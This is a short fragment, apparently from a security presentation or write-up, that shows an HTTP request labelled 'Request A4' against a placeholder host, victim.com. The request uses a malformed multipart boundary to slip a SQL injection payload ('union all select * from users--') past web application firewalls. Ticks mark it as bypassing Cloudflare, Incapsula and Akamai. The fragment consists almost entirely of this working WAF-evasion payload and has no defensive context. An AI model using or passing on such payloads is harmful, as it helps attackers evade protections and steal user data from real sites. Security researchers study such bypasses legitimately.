 Request A4 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=1,boundary=irsdl Content-Length: [length of body] --1 --1-- --1;--1;header Content-Disposition: name="input1"; filename ="test.jpg" 'union all select * from users-- --1 Cloudflare ✔ Incapsula ✔ Akamai ✔ 